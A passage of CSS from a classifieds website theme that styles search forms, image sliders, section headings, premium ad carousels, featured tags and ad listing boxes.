        border-color: #fff; }
    .search-section.search-section-v4 .search-form .btn {
      padding: 10px 34px; }
      .search-section.search-section-v4 .search-form .btn:hover {
        background: #232323; }
  .search-section.search-section-v5 {
    padding: 10px 0; }
    .search-section.search-section-v5 .side-by-side-input:nth-of-type(1) {
      width: 31%; }
      @media only screen and (min-width: 320px) and (max-width: 360px) {
        .search-section.search-section-v5 .side-by-side-input:nth-of-type(1) {
          width: 45%; } }
      .search-section.search-section-v5 .side-by-side-input:nth-of-type(1) .form-control {
        border-top-right-radius: 0;
        border-bottom-right-radius: 0; }
    .search-section.search-section-v5 .side-by-side-input:nth-of-type(2) {
      width: 69%; }
      @media only screen and (min-width: 320px) and (max-width: 360px) {
        .search-section.search-section-v5 .side-by-side-input:nth-of-type(2) {
          width: 55%; } }
      .search-section.search-section-v5 .side-by-side-input:nth-of-type(2) .form-control {
        border-left: none;
        border-bottom-left-radius: 0;
        border-top-left-radius: 0;
        border: 1px solid #fff; }
    .search-section.search-section-v5 .form-group {
      margin-right: 10px; }
      @media only screen and (min-width: 320px) and (max-width: 1000px) {
        .search-section.search-section-v5 .form-group {
          display: block;
          width: 100% !important;
          margin-bottom: 5px; } }
      @media only screen and (min-width: 1001px) and (max-width: 1199px) {
        .search-section.search-section-v5 .form-group {
          margin-right: 8px; } }
      .search-section.search-section-v5 .form-group:nth-of-type(1) {
        width: 45%; }
      .search-section.search-section-v5 .form-group:nth-of-type(2) {
        width: 24%; }
        .search-section.search-section-v5 .form-group:nth-of-type(2) .input-group {
          width: 100%; }
      .search-section.search-section-v5 .form-group:nth-of-type(3) {
        width: 14%; }
      .search-section.search-section-v5 .form-group:last-of-type {
        margin: 0; }
      .search-section.search-section-v5 .form-group .input-group-addon {
        background: #f0f0f0;
        width: 40px;
        height: 40px;
        box-shadow: none;
        border: #f0f0f0;
        border-radius: 3px;
        border-top-right-radius: 0;
        border-bottom-right-radius: 0; }
        .search-section.search-section-v5 .form-group .input-group-addon i {
          color: #232323; }
      .search-section.search-section-v5 .form-group select {
        background: #f0f0f0;
        border: 1px solid #f0f0f0;
        box-shadow: none;
        border-radius: 3px; }
      .search-section.search-section-v5 .form-group .form-control {
        border: 1px solid #fff; }
      .search-section.search-section-v5 .form-group button {
        width: 100%;
        height: 40px;
        text-transform: uppercase;
        background: none;
        border: 2px solid #b6d91a;
        color: #b6d91a;
        line-height: 37px;
        font-size: 14px;
        padding: 0 20px;
        border-radius: 3px; }
        .search-section.search-section-v5 .form-group button:hover {
          background: #b6d91a;
          color: #fff;
          border-color: #b6d91a; }
  .search-section.search-section-v6 .form-v6-bg {
    background: rgba(0, 0, 0, 0.25);
    border-radius: 1000px;
    padding: 10px; }
    .search-section-v6 form #getLocation{
      left: auto;
      right: 0;
      padding: 18px 10px;
    }
    @media only screen and (min-width: 320px) and (max-width: 1000px) {
      .search-section.search-section-v6 .form-v6-bg .form-group {
        display: block;
        width: 100% !important;
        margin-bottom: 5px; } }
    @media only screen and (min-width: 1001px) and (max-width: 1199px) {
      .search-section.search-section-v6 .form-v6-bg .form-group {
        margin-right: 8px; } }
    .search-section.search-section-v6 .form-v6-bg .form-group:nth-of-type(1) {
      width: 19%; }
    .search-section.search-section-v6 .form-v6-bg .form-group:nth-of-type(2) {
      width: 36.5%; }
      .search-section.search-section-v6 .form-v6-bg .form-group:nth-of-type(2) .input-group {
        width: 100%; }
        .search-section.search-section-v6 .form-v6-bg .form-group:nth-of-type(2) .input-group .form-control {
          border-radius: 0; }
    .search-section.search-section-v6 .form-v6-bg .form-group:nth-of-type(3) {
      width: 26%; }
      .search-section.search-section-v6 .form-v6-bg .form-group:nth-of-type(3) .input-group {
        width: 100%; }
        .search-section.search-section-v6 .form-v6-bg .form-group:nth-of-type(3) .input-group .form-control {
          border-radius: 0; }
    .search-section.search-section-v6 .form-v6-bg .form-group:last-of-type {
      margin: 0;
      width: 17.5%; }
    .search-section.search-section-v6 .form-v6-bg .form-group select {
      border: 1px solid #f0f0f0;
      box-shadow: none;
      border-top-left-radius: 1000px;
      border-bottom-left-radius: 1000px;
      border-top-right-radius: 0;
      border-bottom-right-radius: 0; }
    .search-section.search-section-v6 .form-v6-bg .form-group .form-control {
      border: 1px solid #fff;
      padding-left: 50px; }
    .search-section.search-section-v6 .form-v6-bg .form-group button {
      width: 100%;
      height: 60px;
      text-transform: uppercase;
      background: none;
      background: #b6d91a;
      line-height: 37px;
      font-size: 16px;
      padding: 0 20px;
      color: #232323;
      border-top-right-radius: 1000px;
      border-bottom-right-radius: 1000px;
      border: 1px solid #b6d91a;
      font-weight: bold; }
    .search-section.search-section-v6 .form-v6-bg .form-group .inner-addon .form-icon {
      font-size: 18px;
      padding: 21px 13px; }
    .search-section.search-section-v6 .form-v6-bg .form-group .inner-addon.left-addon.right-addon .left-form-icon {
      font-size: 24px;
      padding: 18px 13px; }    
  .search-section.search-section-v6.search-section-v7 .form-v6-bg {
    border-radius: 5px; }
  .search-section.search-section-v6.search-section-v7 .form-group select {
    border-top-left-radius: 5px;
    border-bottom-left-radius: 5px; }
  .search-section.search-section-v6.search-section-v7 .form-group button {
    border-top-right-radius: 5px;
    border-bottom-right-radius: 5px; }
  .search-section .icon-with-btn-right {
    margin-left: 18px;
    width: 40px;
    height: 40px;
    line-height: 39px;
    font-size: 13px;
    color: inherit;
    background: rgba(34, 39, 46, 0.3);
    border-top-right-radius: 4px;
    border-bottom-right-radius: 4px; }

/* ==========================================================================
   simple image sliders
   ========================================================================== */
.classiera-simple-bg-slider {
  /*background: url("../images/sectionlight.png") left bottom repeat-x, url("../images/pattren.png") left top repeat;
  background-size: auto, cover;*/
  padding: 115px 0 156px 0;
  background-blend-mode: multiply;
  -o-background-blend-mode: multiply; }
  .classiera-simple-bg-slider .classiera-simple-bg-slider-content h1 {
    font-size: 46px;
    font-weight: normal;
    margin-top: 0;
    margin-bottom: 24px; }
    .classiera-simple-bg-slider .classiera-simple-bg-slider-content h1 span {
      font-weight: bold; }
  .classiera-simple-bg-slider .classiera-simple-bg-slider-content h4 {
    font-size: 20px;
    font-weight: 300;
	max-width:750px;
	margin:auto;
    margin-top: 0;
    margin-bottom: 35px !important; }

.category-slider-small-box ul li {
  padding: 0 2px;
  margin-bottom: 4px;
  position: relative; }
  .category-slider-small-box ul li img {
    position: absolute;
    left: -170%;
    top: -50px;
    z-index: 1; }
  .category-slider-small-box ul li a {
    display: inline-block;
    width: 100px;
    text-align: center;
    padding: 13px 0;
    color: #f0f0f0;
    vertical-align: middle;
    word-wrap: break-word;
    background: #232323;
    border-radius: 5px; }
    .category-slider-small-box ul li a img{
      position: static;
      width: 20px;
      height: 20px;
      margin-bottom: 5px;
    }
    .category-slider-small-box ul li a i {
      color: inherit;
      margin-bottom: 8px;
      font-size: 28px; }
    .category-slider-small-box ul li a p {
      line-height: 15px;
      text-align: center;
      text-transform: capitalize;
      font-size: 13px;
      color: inherit;
      margin: 0; }
    .category-slider-small-box ul li a:hover {
      background: #b6d91a;
      color: #232323; }
.category-slider-small-box.outline-box ul li a {
  color: #232323 !important;
  background: transparent !important;
  border: 2px solid #232323 !important; }
  .category-slider-small-box.outline-box ul li a:hover {
    background: #232323 !important;
    color: #b6d91a !important; }

/* ==========================================================================
   static slider
   ========================================================================== */
.classiera-static-slider {
  background-color: #232323 !important;
  background-size: cover;
  padding: 100px 0;
  background-blend-mode: multiply; }
  .classiera-static-slider .classiera-static-slider-content {
    margin-bottom: 50px; }
    .classiera-static-slider .classiera-static-slider-content h1 {
      color: #fff;
      font-size: 48px; }
    .classiera-static-slider .classiera-static-slider-content h2 {
      font-size: 36px;
      color: #d1d1d1;
	  max-width:960;
	  margin:auto;
      font-weight: 300;
      margin-bottom: 0; }
      .classiera-static-slider .classiera-static-slider-content h2 span {
        font-weight: 500;
        color: #fff; }

.classiera-static-slider-v2 {
  background-color: #fafafa !important;
  background-blend-mode: multiply;
  padding: 100px 0; }
  .classiera-static-slider-v2 .classiera-static-slider-content {
    margin-bottom: 50px; }
    .classiera-static-slider-v2 .classiera-static-slider-content h1 {
      color: #232323;
      font-size: 48px; }
    .classiera-static-slider-v2 .classiera-static-slider-content h2 {
      font-size: 36px;
      color: #232323;
      font-weight: 300;
      margin-bottom: 0; }
      .classiera-static-slider-v2 .classiera-static-slider-content h2 span {
        font-weight: 500;
        color: #232323; }

/* ==========================================================================
   section headings
   ========================================================================== */
.section-heading-v1 {
  margin-bottom: 50px; }
  .section-heading-v1 h3 {
    text-align: center;
    margin-bottom: 30px; }
  .section-heading-v1 p {
    font-size: 16px;
    color: #6c6c6c;
    text-align: center; }
  .section-heading-v1.section-heading-with-icon h3 {
    border-bottom: 1px solid #ff0000;
    position: relative;
    padding-bottom: 30px; }
    .section-heading-v1.section-heading-with-icon h3 i {
      bottom: -13px;
      left: 0;
      margin: 0 auto;
      position: absolute;
      right: 0;
      background: #fff;
      display: inline-block;
      width: 50px;
      color: #b6d91a; }
  .section-heading-v1.section-heading-with-icon p {
    color: #8e8e8e; }

.section-heading-v5 {
  margin-bottom: 50px;
  text-align: center; }
  .section-heading-v5 h1 {
    color: #232323;
    font-weight: normal; }
  .section-heading-v5 p {
    font-size: 14px;
    color: #6c6c6c;
    line-height: 2; }

.section-heading-v6 {
  margin-bottom: 50px;
  text-align: center; }
  .section-heading-v6 h3 {
    color: #232323;
    font-weight: bold; }
  .section-heading-v6 p {
    font-size: 18px;
    color: #6c6c6c;
    line-height: 1.7; }

/* ==========================================================================
   premium carousel
   ========================================================================== */
.premium-carousel-v1 {
  margin-bottom: 56px; }

.classiera-premium-ads-v2 {
  padding: 30px 0 40px 0;
  background: #f6f6f6; }

.classiera-premium-ads-v3 {
  padding: 100px 0 50px 0; }
  .classiera-premium-ads-v3 .premium-carousel-v3 .item figure {
    position: relative;
    overflow: hidden; }
    .classiera-premium-ads-v3 .premium-carousel-v3 .item figure .premium-img {
      height: 250px; }
      .classiera-premium-ads-v3 .premium-carousel-v3 .item figure .premium-img img {
        width: 100%;
        height: 100%;
        object-fit: cover;
        -o-object-fit: cover; }
    .classiera-premium-ads-v3 .premium-carousel-v3 .item figure figcaption {
      bottom: -100px;
      position: absolute;
      background: #fff;
      padding: 4px 15px;
      border-bottom: 1px solid #ff0000;
      width: 100%; }
      .classiera-premium-ads-v3 .premium-carousel-v3 .item figure figcaption .price {
        position: absolute;
        top: -50px;
        color: #232323;
        background: #fff;
        border-radius: 3px;
        text-align: center;
        display: table; }
        .classiera-premium-ads-v3 .premium-carousel-v3 .item figure figcaption .price span {
          display: table-cell;
          font-size: 13px;
          color: #fff;
          font-weight: bold; }
          .classiera-premium-ads-v3 .premium-carousel-v3 .item figure figcaption .price span i{
            color: #fff;
          }
          .classiera-premium-ads-v3 .premium-carousel-v3 .item figure figcaption .price span:first-of-type {
            padding: 3px 9px;
            background: #b6d91a;
            border-radius: 3px; }
          .classiera-premium-ads-v3 .premium-carousel-v3 .item figure figcaption .price span:last-of-type {
            padding: 0 15px;
            color: #232323;
            font-size: 12px; }
      .classiera-premium-ads-v3 .premium-carousel-v3 .item figure figcaption h5 {
        margin-bottom: 12px;
        line-height: 1.5; }
        .classiera-premium-ads-v3 .premium-carousel-v3 .item figure figcaption h5 a {
          color: #232323; }
          .classiera-premium-ads-v3 .premium-carousel-v3 .item figure figcaption h5 a:hover {
            color: #b6d91a; }
      .classiera-premium-ads-v3 .premium-carousel-v3 .item figure figcaption p {
        margin-bottom: 5px; }
        .classiera-premium-ads-v3 .premium-carousel-v3 .item figure figcaption p img{
          width: 20px;
          height: 20px;
          display: inline-block;
        }
        .classiera-premium-ads-v3 .premium-carousel-v3 .item figure figcaption p a {
          color: #8e8e8e; }
          .classiera-premium-ads-v3 .premium-carousel-v3 .item figure figcaption p a:hover {
            color: #b6d91a; }
        .classiera-premium-ads-v3 .premium-carousel-v3 .item figure figcaption p span {
          margin: 0 10px; }
    .classiera-premium-ads-v3 .premium-carousel-v3 .item figure:hover figcaption {
      visibility: visible;
      bottom: 0; }
  .classiera-premium-ads-v3 .premium-carousel-v3 .owl-dots {
    position: absolute;
    bottom: -66px;
    left: 50%; }
    .classiera-premium-ads-v3 .premium-carousel-v3 .owl-dots .owl-dot span {
      border-radius: 0;
      background: #ff0000; }
    .classiera-premium-ads-v3 .premium-carousel-v3 .owl-dots .owl-dot.active span, .classiera-premium-ads-v3 .premium-carousel-v3 .owl-dots .owl-dot:hover span {
      background: #232323; }
  .classiera-premium-ads-v3 .navText .prev {
    margin-right: 10px; }
  .classiera-premium-ads-v3 .navText .next {
    margin-left: 10px; }
  .classiera-premium-ads-v3 .navText a {
    width: 26px;
    height: 26px;
    line-height: 26px;
    padding: 0;
    text-align: center;
    border: 1px solid #ff0000;
    border-radius: 2px; }
    .classiera-premium-ads-v3 .navText a i {
      padding: 0;
      font-size: 14px;
      color: #232323; }
    .classiera-premium-ads-v3 .navText a:hover i {
      color: #fff; }
  .classiera-premium-ads-v3 .navText span {
    text-transform: uppercase;
    font-size: 12px;
    color: #232323;
    font-weight: bold; }
    .classiera-premium-ads-v3 .navText span:first-of-type {
      margin-right: 150px; }
    .classiera-premium-ads-v3 .navText span:last-of-type {
      margin-left: 150px; }

.classiera-premium-ads-v5 {
  background: #f8f7f6;
  padding-left: 10px;
  padding-right: 10px; }
  .classiera-premium-ads-v5 .classiera-box-div-v5 figure figcaption {
    text-align: center; }
    .classiera-premium-ads-v5 .classiera-box-div-v5 figure figcaption h5 a {
      font-size: 14px; }
  .classiera-premium-ads-v5 .navText a {
    margin-right: 10px; }

.classiera-premium-ads-v6 {
  padding-left: 10px;
  padding-right: 10px; }
  .classiera-premium-ads-v6 .classiera-box-div-v6 figure .premium-img {
    height: 370px; }
    .classiera-premium-ads-v6 .classiera-box-div-v6 figure .premium-img img {
      border-radius: 10px; }

/* ==========================================================================
   featured tag
   ========================================================================== */
.featured-tag .featured {
  border-bottom: 30px solid #03b0f4;
  border-left: 30px solid transparent;
  border-right: 31px solid transparent;
  content: "";
  height: 0;
  position: absolute;
  right: -39px;
  text-align: center;
  top: 12px;
  transform: rotate(45deg);
  -webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg); 
	-ms-transform: rotate(45deg); 
	-o-transform: rotate(45deg);
  width: 130px;
  z-index: 2;
  -webkit-box-shadow: 0 4px 0px -1px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0 4px 0px -1px rgba(0, 0, 0, 0.2);
  box-shadow: 0 4px 0px -1px rgba(0, 0, 0, 0.2); }
  .featured-tag .featured p {
    color: #fff;
    font-weight: bold;
    font-size: 16px;
    font-family: 'Lato', sans-serif;
    line-height: 2; }
.featured-tag .left-corner {
  background: #017fb1 none repeat scroll 0 0;
  display: inline-block;
  height: 8px;
  position: absolute;
  right: 71px;
  top: -8px;
  width: 12px;
  z-index: 1; }
.featured-tag .right-corner {
  background: #017fb1 none repeat scroll 0 0;
  display: inline-block;
  height: 12px;
  position: absolute;
  right: -9px;
  top: 72px;
  width: 9px;
  z-index: 1; }

.featured-tag-v2 {
  border-top: 85px solid #f54f5e;
  border-left: 85px solid transparent;
  position: absolute;
  right: 0;
  top: 0;
  z-index: 1; }
  .featured-tag-v2 p {
    position: absolute;
    z-index: 2;
    line-height: 15px;
    right: 1px;
    top: -73px;
    transform: rotate(45deg);
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg); 
	-ms-transform: rotate(45deg); 
	-o-transform: rotate(45deg);
    text-align: center;
    color: #fff;
    text-transform: capitalize;
    font-weight: bold; }

/* ==========================================================================
   classiera-box-divs
   ========================================================================== */
.classiera-box-div-v1 {
  margin-bottom: 50px;
  position: relative; }
  .classiera-box-div-v1 figure .premium-img {
    border: 1px solid #ff0000;
    border-bottom: none;
    position: relative;
    height: 250px; }
    .classiera-box-div-v1 figure .premium-img img {
      width: 100%;
      height: 100%;
      object-fit: cover;
      -o-object-fit: cover; }
  .classiera-box-div-v1 figure figcaption {
    padding-left: 20px;
    background: #fff;
    border: 1px solid #ff0000;
    position: relative; }
    .classiera-box-div-v1 figure figcaption h5 {
      margin-bottom: 15px; }
      .classiera-box-div-v1 figure figcaption h5 a {
        text-transform: uppercase;
        line-height: 1.42857;
        text-decoration: none;
        color: #232323; }
    .classiera-box-div-v1 figure figcaption p {
      margin-bottom: 15px;
      padding-top: 3px;
      padding-left: 50px;
      color: #aaa;
      text-transform: capitalize; }
      .classiera-box-div-v1 figure figcaption p a {
        text-decoration: none;
        color: #aaa; }
        .classiera-box-div-v1 figure figcaption p a:hover {
          color: #232323; }
    .classiera-box-div-v1 figure figcaption .category-icon-box {
      display: inline-block;
      width: 40px;
      text-align: center;
      padding-bottom: 14px;
      margin-right: 12px;
      position: absolute;
      bottom: -8px; }
      .classiera-box-div-v1 figure figcaption .category-icon-box i {
        color: #fff;
        font-size: 16px;
        padding-top: 10px;
        padding-bottom: 10px;
        border-bottom: 1px solid #fff; }

     /* EDIT FOR LARGER ICON */

 .classiera-box-div-v1 figure figcaption .category-icon-box img {
        display: inline-block !important;
        height: 100%;
        padding-top: 10px;
        width: 45px !important;
        padding-bottom: 10px;
        border-bottom: 1px solid #fff; }


      .classiera-box-div-v1 figure figcaption .category-icon-box:before, .classiera-box-div-v1 figure figcaption .category-icon-box:after {
        content: "";
        width: 0;
        height: 0;
        position: absolute;
        right: -8px;
        bottom: 0;
        z-index: 1;
        border-right: 8px solid transparent;
        border-top: 8px solid currentColor; }
      .classiera-box-div-v1 figure figcaption .category-icon-box:before {
        border-top: 8px solid rgba(0, 0, 0, 0.18);
        z-index: 2; }
  .classiera-box-div-v1 figure:hover .premium-img .hover-posts {
    visibility: visible;
    transform: scale(1, 1); 
	-webkit-transform: scale(1, 1); 
	-moz-transform: scale(1, 1); 
	-ms-transform: scale(1, 1); 
	-o-transform: scale(1, 1); 
	}
  .classiera-box-div-v1 .classiera-price-tag {
    position: absolute;
    display: inline-block;
    padding: 5px 26px 5px 20px;
    font-size: 14px;
    font-weight: bold;
    right: -8px;
    top: 200px;
    z-index: 3; }
    .classiera-box-div-v1 .classiera-price-tag .price-text {
      color: #fff; }
    .classiera-box-div-v1 .classiera-price-tag:before, .classiera-box-div-v1 .classiera-price-tag:after {
      content: '';
      position: absolute;
      right: 0;
      bottom: -7px;
      width: 0;
      height: 0;
      border-top: 8px solid currentcolor;
      border-right: 8px solid transparent;
      z-index: -2; }
    .classiera-box-div-v1 .classiera-price-tag:after {
      bottom: -8px;
      border-top: 8px solid rgba(0, 0, 0, 0.18);
      z-index: -1; }

.classiera-box-div-v2 {
  background: #fff;
  border: 1px solid #ff0000;
  position: relative;
  border-radius: 10px; }
  .classiera-box-div-v2 figure .premium-img {
    position: relative;
    height: 200px;
    margin-bottom: 30px; }
    .classiera-box-div-v2 figure .premium-img img {
      border-top-left-radius: 10px;
      border-top-right-radius: 10px;
      height: 100%;
      width: 100%;
      object-fit: cover;
      -o-object-fit: cover; }
    .classiera-box-div-v2 figure .premium-img .hover-posts {
      border-top-left-radius: 10px;
      border-top-right-radius: 10px; }
  .classiera-box-div-v2 figure:hover .premium-img .hover-posts {
    visibility: visible;
    transform: scale(1, 1); 
	-webkit-transform: scale(1, 1); 
	-moz-transform: scale(1, 1); 
	-ms-transform: scale(1, 1); 
	-o-transform: scale(1, 1); 
	}
  .classiera-box-div-v2 figure figcaption {
    padding: 0 15px;
    position: relative; }
    .classiera-box-div-v2 figure figcaption .category-box {
      height: 30px;
      line-height: 30px;
      font-size: 13px;
      text-transform: capitalize;
      text-decoration: none;
      color: #fff;
      display: inline-block;
      border-radius: 3px;
      position: absolute;
      top: -45px;
      left: 15px;
      z-index: 5; }
      .classiera-box-div-v2 figure figcaption .category-box i {
        color: inherit;
        width: 30px;
        text-align: center; }
        .classiera-box-div-v2 figure figcaption .category-box img{
          width: 30px;
          height: auto;
          padding: 0 5px;
          display: inline-block;
        }
      .classiera-box-div-v2 figure figcaption .category-box span {
        background: rgba(0, 0, 0, 0.25);
        height: 30px;
        display: inline-block;
        padding: 0 10px; }
    .classiera-box-div-v2 figure figcaption h5 {
      margin: 5px 0; }
      .classiera-box-div-v2 figure figcaption h5 a {
        color: #232323;
        text-transform: uppercase;
        line-height: 1.7; }
        .classiera-box-div-v2 figure figcaption h5 a:hover {
          color: #b6d91a; }
    .classiera-box-div-v2 figure figcaption p {
      color: #6c6c6c;
      margin-bottom: 20px; }
      .classiera-box-div-v2 figure figcaption p span {
        color: #b6d91a;
        font-size: 16px;
        font-weight: bold; }

.classiera-box-div-v3 {
  background: #fff;
  position: relative; }
  .classiera-box-div-v3 figure {
    margin-bottom: 30px; }
    .classiera-box-div-v3 figure .premium-img {
      position: relative;
      height: 220px; }
      .classiera-box-div-v3 figure .premium-img img {
        height: 100%;
        width: 100%;
        object-fit: cover;
        -o-object-fit: cover; }
    .classiera-box-div-v3 figure:hover .premium-img .hover-posts {
      visibility: visible;
      transform: scale(1, 1); 
	  -webkit-transform: scale(1, 1); 
	-moz-transform: scale(1, 1); 
	-ms-transform: scale(1, 1); 
	-o-transform: scale(1, 1); 
	  }
    .classiera-box-div-v3 figure figcaption {
      padding: 10px 15px;
      position: relative; }
      .classiera-box-div-v3 figure figcaption .price {
        position: absolute;
        top: -40px;
        color: #232323;
        background: #fff;
        border-radius: 3px;
        text-align: center;
        display: table;
        z-index: 100; }
        .classiera-box-div-v3 figure figcaption .price span {
          display: table-cell;
          font-size: 13px;
          color: #fff;
          font-weight: bold; }
          .classiera-box-div-v3 figure figcaption .price span i{
            color: #fff;
          }
          .classiera-box-div-v3 figure figcaption .price span:first-of-type {
            padding: 3px 9px;
            background: #b6d91a;
            border-radius: 3px; }
          .classiera-box-div-v3 figure figcaption .price span:last-of-type {
            padding: 0 15px;
            color: #232323;
            font-size: 12px; }
      .classiera-box-div-v3 figure figcaption h5 {
        margin-bottom: 15px; }
        .classiera-box-div-v3 figure figcaption h5 a {
          color: #232323;
          line-height: 1.5; }
          .classiera-box-div-v3 figure figcaption h5 a:hover {
            color: #b6d91a; }
      .classiera-box-div-v3 figure figcaption span.category {
        display: inline-block;
        font-size: 13px;
        color: #aaaaaa;
        margin-bottom: 5px; }
        .classiera-box-div-v3 figure figcaption span.category img{
          width: 20px;
          height: 20px;
        }
        .classiera-box-div-v3 figure figcaption span.category i {
          margin-right: 10px; }
        .classiera-box-div-v3 figure figcaption span.category a {
          color: inherit;
          font-size: inherit;
          margin-left: 10px; }
          .classiera-box-div-v3 figure figcaption span.category a:hover {
            color: #b6d91a; }

.classiera-box-div-v4 {
  border: 1px solid #d2d2d2;
  background: #fff;
  border-bottom-width: 3px; }
  .classiera-box-div-v4 figure:hover .premium-img .hover-posts {
    visibility: visible;
    transform: scale(1, 1); 
	-webkit-transform: scale(1, 1); 
	-moz-transform: scale(1, 1); 
	-ms-transform: scale(1, 1); 
	-o-transform: scale(1, 1); 
	}
  .classiera-box-div-v4 figure .premium-img {
    overflow: hidden;
    padding: 5px;
    border-bottom: 1px solid #d2d2d2; }
    .classiera-box-div-v4 figure .premium-img .premium-img-inner {
      position: relative; }
    .classiera-box-div-v4 figure .premium-img img {
      width: 100%;
      object-fit: cover;
      -o-object-fit: cover; }
    .classiera-box-div-v4 figure .premium-img .category {
      background: url("../images/gradient.png") repeat;
      position: absolute;
      left: 0;
      right: 0;
      bottom: 0;
      padding: 30px 0 10px 10px;
      z-index: 10; }
      .classiera-box-div-v4 figure .premium-img .category span {
        width: 30px;
        height: 30px;
        line-height: 30px;
        display: inline-block;
        text-align: center;
        border-radius: 3px;
        margin-right: 10px; }
        .classiera-box-div-v4 figure .premium-img .category span img{
          width: 20px;
          height: 20px;
        }
        .classiera-box-div-v4 figure .premium-img .category span i {
          color: #fff;
          font-size: 16px; }
      .classiera-box-div-v4 figure .premium-img .category a {
        font-size: 14px;
        color: #fff;
        text-transform: capitalize;
        font-weight: 600; }
  .classiera-box-div-v4 figure figcaption {
    padding: 19px 30px 16px 15px; }
    .classiera-box-div-v4 figure figcaption h5 a {
      color: #232323;
      margin-bottom: 20px;
      font-size: 16px;
      line-height: 1.6; }
      .classiera-box-div-v4 figure figcaption h5 a:hover {
        color: #b6d91a; }
    .classiera-box-div-v4 figure figcaption .price .amount {
      font-size: 20px;
      font-weight: 600; }

.classiera-box-div-v5 figure {
  -webkit-box-shadow: 0 0 15px 1px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0 15px 1px rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 15px 1px rgba(0, 0, 0, 0.1);
  background: #fff;
  border-radius: 5px; }
  .classiera-box-div-v5 figure .premium-img {
    height: 250px;
    width: 100%;
    position: relative; }
    .classiera-box-div-v5 figure .premium-img img {
      border-top-right-radius: 5px;
      border-top-left-radius: 5px;
      width: 100%;
      height: 100%;
      object-fit: cover;
      -o-object-fit: cover; }
    .classiera-box-div-v5 figure .premium-img .price {
      display: inline-block;
      font-size: 14px;
      color: #fff;
      text-transform: uppercase;
      padding: 8px 15px 8px 15px;
      background: #b6d91a;
      position: absolute;
      left: 26px;
      bottom: 20px;
      border-radius: 5px;
      z-index: 10; }
    .classiera-box-div-v5 figure .premium-img .hover-posts a {
      font-size: 16px;
      color: white;
      text-transform: capitalize; }
  .classiera-box-div-v5 figure figcaption {
    padding: 30px 25px; }
    .classiera-box-div-v5 figure figcaption h5 {
      margin-bottom: 24px; }
      .classiera-box-div-v5 figure figcaption h5 a {
        font-size: 16px;
        color: #232323;
        line-height: 1.6;
        font-weight: normal;
        text-transform: uppercase;
        font-size: 16px; }
        .classiera-box-div-v5 figure figcaption h5 a:hover {
          color: #b6d91a; }
    .classiera-box-div-v5 figure figcaption .category span {
      display: inline-block;
      margin-bottom: 0;
      color: #8f9396;
      font-size: 13px;
      text-transform: capitalize;
      margin-right: 20px; }
      .classiera-box-div-v5 figure figcaption .category span a {
        color: inherit;
        font-size: inherit; }
        .classiera-box-div-v5 figure figcaption .category span a:hover {
          color: #b6d91a; }
  .classiera-box-div-v5 figure:hover .premium-img .hover-posts {
    visibility: visible;
    transform: scale(1, 1); 
	-webkit-transform: scale(1, 1); 
	-moz-transform: scale(1, 1); 
	-ms-transform: scale(1, 1); 
	-o-transform: scale(1, 1); 
	}

.classiera-box-div-v6 figure {
  position: relative;
  overflow: hidden;
  border-radius: 10px; }
  .classiera-box-div-v6 figure .featured {
    position: absolute;
    top: -60px;
    right: -60px;
    z-index: 1;
    border-top-right-radius: 10px;
    text-align: center;
    width: 120px;
    height: 120px;
    background: #03b0f4;
    transform: rotate(45deg); 
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	-o-transform: rotate(45deg);
	}
    .classiera-box-div-v6 figure .featured p {
      bottom: 8px;
      color: #fff;
      font-weight: bold;
      left: -2px;
      margin: auto;
      position: absolute;
      right: 0; }
  .classiera-box-div-v6 figure .premium-img {
    width: 100%;
    height: 370px;
    position: relative;
    overflow: hidden; }
    .classiera-box-div-v6 figure .premium-img img {
      width: 100%;
      height: 100%;
      object-fit: cover;
      -o-object-fit: cover; }
    .classiera-box-div-v6 figure .premium-img .price {
      display: inline-block;
      position: absolute;
      top: 20px;
      left: 20px;
      z-index: 10; }
      .classiera-box-div-v6 figure .premium-img .price.btn-primary.active {
        background: #b6d91a;
        color: #232323;
        font-size: 18px;
        font-weight: bold;
        padding: 8px 28px; }
  .classiera-box-div-v6 figure figcaption {
    position: absolute;
    background: rgba(35, 35, 35, 0.9);
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    z-index: -1;
    opacity: 0;    
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    padding: 100px 20px 0 20px; }
    .classiera-box-div-v6 figure figcaption .content > a {
		font-size: 16px;
		font-weight: 600;
		text-transform: capitalize;
		color: #fff;
		transform: translate3d(-100%, 0, 0);
		-webkit-transform: translate3d(-100%, 0, 0);
		-moz-transform: translate3d(-100%, 0, 0);
		-ms-transform: translate3d(-100%, 0, 0);
		-o-transform: translate3d(-100%, 0, 0);
		transition: all 1s ease;
		-webkit-transition: all 1s ease;
		-moz-transition: all 1s ease;
		-ms-transition: all 1s ease;
		-o-transition: all 1s ease;		
		display: inline-block; 
	  }
      .classiera-box-div-v6 figure figcaption .content > a i {
        color: inherit;
        margin-left: 20px; }
      .classiera-box-div-v6 figure figcaption .content > a:hover {
        color: #b6d91a; }
    .classiera-box-div-v6 figure figcaption .content h5 {
      transform: translate3d(-100%, 0, 0);
	  -webkit-transform: translate3d(-100%, 0, 0);
		-moz-transform: translate3d(-100%, 0, 0);
		-ms-transform: translate3d(-100%, 0, 0);
		-o-transform: translate3d(-100%, 0, 0);
      transition: all 0.4s ease; 
	  -webkit-transition: all 0.4s ease; 
		-moz-transition: all 0.4s ease; 
		-ms-transition: all 0.4s ease; 
		-o-transition: all 0.4s ease; 
	  }
      .classiera-box-div-v6 figure figcaption .content h5 a {
        font-size: 20px;
        color: #fff; }
        .classiera-box-div-v6 figure figcaption .content h5 a:hover {
          color: #b6d91a; }
    .classiera-box-div-v6 figure figcaption .content .category {
      margin-bottom: 20px;
      transform: translate3d(-100%, 0, 0);
	  -webkit-transform: translate3d(-100%, 0, 0);
		-moz-transform: translate3d(-100%, 0, 0);
		-ms-transform: translate3d(-100%, 0, 0);
		-o-transform: translate3d(-100%, 0, 0);
      transition: all 0.6s ease; 
	  -webkit-transition: all 0.6s ease;  
		-moz-transition: all 0.6s ease;  
		-ms-transition: all 0.6s ease; 
		-o-transition: all 0.6s ease; 	  
	  }
      .classiera-box-div-v6 figure figcaption .content .category span {
        display: inline-block;
        color: #b6d91a; }
